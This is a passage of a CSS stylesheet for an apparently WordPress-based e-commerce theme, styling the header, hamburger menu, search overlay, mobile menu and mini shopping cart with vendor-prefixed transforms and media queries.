  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s, opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header.menu-opened #menu-toggle li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header.menu-opened #menu-toggle li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header.menu-opened #menu-toggle li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
.search-main-icon {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
#header-search .search-close-icon {
  cursor: pointer;
  width: 60px;
  height: 60px;
  padding-top: 21px;
  padding-left: 15px;
  position: absolute;
  right: 41px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#header-search .search-close-icon ul {
  width: 30px;
  height: 30px;
  position: relative;
}
#header-search .search-close-icon li:first-child {
  margin-top: 0;
}
#header-search .search-close-icon li {
  background-color: #000;
  height: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s, opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header-search .search-close-icon li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header-search .search-close-icon li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-search .search-close-icon li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
#header-menu.with-shadow {
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.17);
  box-shadow: 0 1px 5px rgba(0,0,0,0.17);
}
@media only screen and (max-width: 1200px) {
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > a,
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > .title {
    padding: 0 6px;
  }
}
@media only screen and (min-width: 992px) {
  #header.btn-white #menu-toggle li {
    background-color: #fff;
  }
  #header.btn-white .search-icon .icon svg path {
    fill: #fff;
  }
  #header.btn-white .cart-icon .cart-count {
    color: #fff;
  }
  #header.btn-white .cart-icon .icon svg path,
  #header.btn-white .cart-icon .icon svg circle {
    fill: #fff;
  }
  #header.btn-white .hamburger-icon .icon svg path {
    fill: #fff;
  }
  #header:not(.btn-white) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.btn-white) .search-icon .icon svg path {
    fill: #000;
  }
  #header:not(.btn-white) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.btn-white) .cart-icon .icon svg path,
  #header:not(.btn-white) .cart-icon .icon svg circle {
    fill: #000;
  }
  #header:not(.btn-white) .hamburger-icon .icon svg path {
    fill: #000;
  }
}
#header .cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  font-weight: bold;
  font-size: 12px;
  width: 44%;
  text-align: left;
  z-index: 2;
}
#header.search-opened #logo,
#header.search-opened .cart-icon,
#header.search-opened .hamburger-icon {
  visibility: hidden;
}
#header.search-opened .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.fixed-layout) .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.static-layout) .cart-icon,
#header.menu-opened:not(.static-layout) .search-icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout) .hamburger-icon {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .side-icon-holder {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout).bg-white #menu-toggle li {
  background-color: #000;
}
#header.menu-opened:not(.static-layout):not(.bg-white) #menu-toggle li {
  background-color: #fff;
}
#header-menu.fixed-layout.align-center #main-menu,
#header-menu.static-layout.align-center #main-menu,
#header-menu.slidedown-layout.align-center #main-menu {
  margin-right: 200px;
  padding: 0;
}
#header-menu.fixed-layout.align-center ul,
#header-menu.static-layout.align-center ul,
#header-menu.slidedown-layout.align-center ul {
  text-align: center !important;
}
#header-menu.fixed-layout.without-rightside #main-menu,
#header-menu.static-layout.without-rightside #main-menu,
#header-menu.slidedown-layout.without-rightside #main-menu {
  margin-right: 15px;
}
#header-menu.fixed-layout.align-left ul,
#header-menu.static-layout.align-left ul,
#header-menu.slidedown-layout.align-left ul {
  text-align: left !important;
}
#header-menu.fixed-layout.align-right ul,
#header-menu.static-layout.align-right ul,
#header-menu.slidedown-layout.align-right ul {
  text-align: right !important;
}
#header-menu.slidedown-layout #main-menu {
  margin-right: 100px;
}
#header-menu .menu-columns ul {
  text-align: left !important;
}
#header-menu.fixed-layout #main-menu,
#header-menu.static-layout #main-menu {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
}
#header-menu.static-layout.with-columns #main-menu {
  display: block !important;
  padding-top: 60px;
}
#header-menu.slidedown-full-layout #main-menu {
  margin-left: 0;
  padding-left: 0 !important;
}
#header-menu.slidedown-full-layout #main-menu ul {
  margin: 0 auto;
}
#header-menu.slidedown-full-layout.menu-closed {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
#header-menu.slidedown-full-layout.menu-closed #main-menu {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-menu.slidedown-full-layout.menu-opened {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
#header-menu.slidedown-full-layout .widget-area {
  height: 100%;
}
#header-menu.slidedown-full-layout .widget-area .top-bar-social {
  margin-bottom: 20px;
}
#header-menu.slidedown-full-layout.align-left .rdy-menu {
  text-align: left;
}
#header-menu.slidedown-full-layout.align-center .rdy-menu {
  text-align: center;
}
#header-menu.slidedown-full-layout.align-right .rdy-menu {
  text-align: right;
}
#header-menu {
  width: 100%;
  font-weight: 400;
  display: table;
  top: 0;
  left: 0;
  z-index: 30;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transition: -webkit-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.slidedown-layout {
  position: fixed;
}
#header-menu.slidedown-layout .rdy-menu > li > a {
  padding-bottom: 11px !important;
}
#header-menu:not(.fixed-layout).slidedown-layout {
  clip: rect(0, 0, 0, 0);
}
#header-menu:not(.fixed-layout).slidedown-layout #main-menu {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.menu-items-underline ul > li a span,
#header-menu.menu-items-underline ul > li .title span {
  padding-top: 6px;
  padding-bottom: 6px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a span {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
#header-menu #main-menu {
  position: absolute;
  margin-left: 15px;
  left: 0;
  top: 60px;
  bottom: 60px;
  right: 0;
}
#header-menu #main-menu .logo-container {
  width: 1px;
  padding-right: 40px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
}
#header-menu #main-menu .main-menu-container {
  padding-left: 0;
  padding-right: 0;
}
#header-menu #main-menu .top-bar-social {
  display: block;
}
#header-menu #main-menu .menu-columns {
  float: left;
  padding-right: 30px;
}
#header-menu #main-menu .menu-columns ul > li {
  display: block !important;
}
#header-menu #main-menu ul.rdy-menu > li {
  display: inline-block;
  margin-left: 0;
}
#header-menu #main-menu ul.rdy-menu > li a {
  padding: 0 10px;
}
#header-menu #main-menu ul.rdy-menu > li a span {
  -webkit-transition: border 0.3s ease-out;
  -moz-transition: border 0.3s ease-out;
  -o-transition: border 0.3s ease-out;
  -ms-transition: border 0.3s ease-out;
  transition: border 0.3s ease-out;
}
#header-menu.is_fullwidth #main-menu {
  margin-left: 60px;
}
#header-menu.is_fullwidth.without-rightside #main-menu {
  margin-right: 60px;
}
#header-menu.show_divider .widget-area {
  border-left: 1px solid #ccc;
}
#header-menu.show_bottomline {
  border-bottom: 1px solid #ccc;
}
#header-menu.style1 #main-menu {
  padding-left: 0;
}
#header-menu.style1 #main-menu .col-table {
  width: 100%;
}
#header-menu.style1 #main-menu .col-table .col-td {
  text-align: center;
}
#header-menu .widget-area {
  padding-left: 30px;
}
#header-menu .widget-area .widget-area-wrapper {
  max-width: 300px;
}
#header-menu.slidedown-full-layout {
  position: fixed;
  height: 100%;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
#header-menu.slidedown-full-layout .main-area.col-td,
#header-menu.slidedown-full-layout .widget-area.col-td {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#header-menu.slidedown-full-layout ul {
  text-align: center;
}
#header-menu.slidedown-full-layout ul > li {
  display: list-item !important;
  font-size: 40px;
}
#header-menu.slidedown-full-layout .widget-area {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#header-menu .widget-area .widget {
  margin-bottom: 20px;
}
#header-menu .widget-area .widget p {
  margin-bottom: 0 !important;
}
#header-menu .widget-area .widget p.title {
  margin-bottom: 8px !important;
}
#header-menu .widget-area:not(.with-socials) .widget:last-child {
  margin-bottom: 0;
}
#header-menu .widget-area.align-bottom {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  height: auto;
  text-align: center;
  border: 0;
  padding-left: 0;
}
#header-menu .widget-area.align-bottom .social_media {
  margin-right: 12px;
  margin-left: 12px;
}
#header-menu .menu-social-inline {
  padding-left: 20px;
  height: auto;
}
#header-menu .menu-social-inline .social_media {
  display: inline !important;
  padding: 0 !important;
}
#header-menu .menu-social-inline .social_media:last-child {
  margin-right: 0;
}
#header-menu .social_media {
  margin-right: 24px;
  font-size: 18px;
}
#header-search {
  height: 150px;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 35;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  transform: translateY(-140%);
  display: none;
}
#header-search input {
  background: transparent;
}
#header-search:not(.dark) {
  background-color: #fff;
  border-bottom: 1px solid #ccc;
}
#header-search:not(.dark) .search-close-icon li {
  background-color: #000;
}
#header-search:not(.dark) .search-field {
  color: #000;
}
#header-search.dark {
  background-color: #000;
  border-bottom: 1px solid rgba(204,204,204,0.51);
}
#header-search.dark .search-close-icon li {
  background-color: #fff;
}
#header-search.dark .search-field {
  color: #fff;
}
#header-search .widget_search,
#header-search .widget_product_search {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#header-search input.search-field {
  width: 88%;
  margin-left: 40px;
  font-size: 60px;
  font-weight: bold;
  outline: none !important;
  border: 0 !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
#header-search input.search-field::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-webkit-search-decoration,
#header-search input.search-field::-webkit-search-cancel-button,
#header-search input.search-field::-webkit-search-results-button,
#header-search input.search-field::-webkit-search-results-decoration {
  display: none;
}
.body-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  z-index: 10;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.corner-basket {
  position: fixed;
  z-index: 31;
  top: 33px;
  right: 10.09111328125%;
}
@media only screen and (max-width: 992px) {
  #header-menu,
  #header-search,
  #search-icon,
  #header_spacer {
    display: none !important;
  }
  #hamburger-icon {
    display: block !important;
  }
  #header {
    z-index: 31;
    background-color: #fff;
    position: relative !important;
    overflow: hidden;
    border-bottom: 1px solid #e1e1e1;
  }
  #header .cart-icon .cart-count {
    color: #000;
  }
  #header .cart-icon .icon svg path,
  #header .cart-icon .icon svg circle {
    fill: #000;
  }
  #header,
  #header #logo,
  #header .menu-right-side {
    height: 60px !important;
  }
  #header.fixed-layout .hamburger-icon {
    display: block !important;
  }
  #logo .logo-holder {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #logo {
    position: absolute;
    top: 0 !important;
    left: 30px;
  }
  .side-icon {
    background-color: transparent !important;
  }
  #header .hamburger-icon {
    width: auto !important;
  }
  #menu-toggle .icon {
    display: none !important;
  }
  .menu-right-side {
    top: 0 !important;
    right: 10px;
    position: absolute;
  }
  #header #logo .logo-holder,
  #header .menu-right-side .side-icon {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    -moz-transform: translateY(-50%) !important;
    -o-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  #header .logo-holder {
    color: #000 !important;
  }
  #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header #menu-toggle li {
    background-color: #000 !important;
  }
  #header.mobile-logo-center-br .main-logo,
  #header.mobile-logo-center-bl .main-logo {
    left: 50%;
  }
  #header.mobile-logo-center-br .main-logo img,
  #header.mobile-logo-center-bl .main-logo img {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #header.mobile-logo-center-br #cart-icon,
  #header.mobile-logo-center-bl #cart-icon {
    display: none;
  }
  #header.mobile-logo-center-bl .menu-right-side {
    right: auto;
    left: 0;
  }
  #header.mobile-logo-center-bl .menu-right-side .side-icon {
    float: left;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .logo-holder {
    color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #menu-toggle li {
    background-color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .cart-count {
    color: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .icon svg path,
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .icon svg circle {
    fill: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .logo-holder {
    color: #000 !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .cart-count {
    color: #000;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .icon svg path,
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .icon svg circle {
    fill: #000;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .logo-holder {
    color: #000 !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #menu-toggle li {
    background-color: #000 !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .cart-count {
    color: #000;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .icon svg path,
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .icon svg circle {
    fill: #000;
  }
}
@media screen and (max-width: 992px) {
  body:not(.admin-bar) #header.stiky-mobile,
  body:not(.admin-bar) #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
  body.admin-bar #header.stiky-mobile {
    position: fixed !important;
    top: 32px;
  }
  #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: fixed !important;
  }
}
@media screen and (max-width: 600px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: absolute !important;
  }
  body #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (min-width: 600px) and (max-width: 992px) {
  body.admin-bar #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
}
#mobile-menu.stiky-mobile.m-fixed {
  position: fixed !important;
}
@media only screen and (max-width: 992px) {
  .post-type-archive-rdy_project.post-type-archive #header {
    background: transparent;
  }
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 46px;
  }
}
#mobile-menu {
  background-color: #fff;
  width: 100%;
  padding: 80px 0 20px 0;
  z-index: 30;
  display: none;
  visibility: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: translateY(-110%);
  -moz-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  transform: translateY(-110%);
  -webkit-box-shadow: 0px 2px 9px rgba(0,0,0,0.25);
  box-shadow: 0px 2px 9px rgba(0,0,0,0.25);
  overflow-y: auto;
}
#mobile-menu .container {
  padding-left: 20px;
  padding-right: 20px;
}
#mobile-menu .mobile_socials {
  margin-top: 20px;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
#mobile-menu .mobile_socials a {
  display: block;
  padding: 5px 0;
  color: #222;
  font-size: 12px;
  font-style: italic;
}
#mobile-menu .menu-mobile {
  margin-top: 10px;
}
#mobile-menu .menu-mobile:first-child {
  margin-top: 0;
}
#mobile-menu .menu-mobile li {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #e2e2e2;
}
#mobile-menu .menu-mobile li .fa-sub-indicator {
  top: -4px;
  left: 40px;
  width: 30px;
  text-align: center;
  font-size: 20px;
}
#mobile-menu .menu-mobile li:last-child {
  border: 0 !important;
}
#mobile-menu .menu-mobile li a,
#mobile-menu .menu-mobile li .title {
  color: #222;
  padding: 10px 0;
  display: block;
  margin-right: 40px;
}
#mobile-menu .menu-mobile li .title {
  color: #919191;
  margin-bottom: 0;
  font-weight: bold;
}
#mobile-menu #mobile-search {
  margin-top: 40px;
}
#mobile-menu #mobile-search input {
  width: 100%;
  padding: 10px 4px;
}
@media screen and (max-width: 992px) {
  #mobile-menu {
    display: block;
  }
  body.admin-bar #mobile-menu {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #mobile-menu {
    top: 46px;
  }
}
#mobile-menu ul li ul {
  display: none;
  margin-left: 20px;
}
#mobile-menu ul li ul li {
  font-size: 14px !important;
  font-weight: normal !important;
}
#mobile-menu .fa-sub-indicator {
  font-size: 16px;
  font-weight: normal;
  height: 20px;
  width: 20px;
}
#mobile-menu.align-center .menu-mobile li {
  text-align: center;
  position: relative;
}
#mobile-menu.align-center .menu-mobile li a,
#mobile-menu.align-center .menu-mobile li .title {
  margin-right: auto !important;
}
#mobile-menu.align-center .mobile_socials {
  text-align: center;
}
#mobile-menu.align-center .menu-mobile li .fa-sub-indicator {
  position: absolute !important;
  top: 6px !important;
  right: 0px !important;
  left: auto !important;
}
.menu-mobile .fa-sub-indicator {
  float: right;
}
.menu-mobile .fa-sub-indicator #header.menu-opened #zlogo .logo-holder {
  color: #000 !important;
}
@media only screen and (min-width: 992px) {
  #header.fixed-layout .hamburger-icon {
    display: none !important;
  }
  #header.fixed-layout .search-icon,
  #header.fixed-layout .cart-icon {
    display: block !important;
  }
}
#header.static-layout {
  width: 100%;
  position: absolute;
  top: auto;
}
#header.static-layout #logo,
#header.static-layout .menu-right-side {
  position: absolute;
}
#header.static-layout .hamburger-icon {
  display: none;
}
#header.static-layout .search-icon,
#header.static-layout .cart-icon {
  display: block;
}
.rdy_dynamic_shopping_bag {
  position: relative;
}
.rdy_little_shopping_bag,
.rdy_little_shopping_bag_wrapper_mobiles {
  display: none;
}
.rdy_little_shopping_bag_wrapper.shopping_bag_mobile_style {
  width: 61px;
  background-color: #fff;
}
.rdy_little_shopping_bag_wrapper {
  position: absolute;
  top: 0;
  right: 0;
  width: 140px;
  z-index: 100;
}
.shopping_bag_mobile_style .rdy_minicart_wrapper {
  top: 60px;
}
.rdy_minicart_wrapper {
  width: 270px;
  position: absolute;
  right: 0;
  z-index: 10000;
  display: none;
  padding-top: 0;
  text-align: left;
}
.rdy_minicart {
  width: 270px;
  padding: 0;
  background: #000;
  position: relative;
  color: #fff;
}
.rdy_minicart .empty {
  padding: 10px 0;
}
.rdy_minicart .cart_list li.cart_list_product {
  padding: 10px;
  margin: 0;
  overflow: hidden;
  border-top: 1px solid #3c3c3c;
  line-height: 120%;
}
.rdy_minicart .cart_list li.cart_list_product a {
  color: #fff;
  font-size: 13px;
  font-weight: bold;
  text-decoration: none;
}
.rdy_minicart .cart_list li.cart_list_product div {
  font-size: 12px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_quantity {
  color: #949494;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_price {
  float: right;
  font-weight: bold;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_img {
  float: left;
  width: 59px;
  height: 59px;
  background: #fff;
  margin-bottom: 15px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_title {
  width: 185px;
  float: left;
  padding: 5px 0 0 10px;
}
.rdy_minicart .minicart_total_checkout {
  padding: 25px 10px 25px 80px;
  font-size: 13px;
  font-weight: bold;
  border-top: 1px solid #3c3c3c;
  border-bottom: 1px solid #3c3c3c;
}
.rdy_minicart .minicart_total_checkout .amount {
  float: right;
}
.rdy_minicart .minicart_cart_button {
  padding: 10px;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_cart_but {
  float: left;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_checkout_but {
  float: right;
}
.rdy_minicart .minicart_cart_button a {
  width: 120px;
  background-color: #fff;
  color: #000;
  padding-top: 20px;
  padding-bottom: 20px;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}
.rdy_minicart .minicart_cart_button a:hover {
  background-color: #eee !important;
}
.rdy_minicart .empty {
  font-size: 13px;
  text-align: center;
}
.rdy_minicart .b_button {
  color: #333;
}
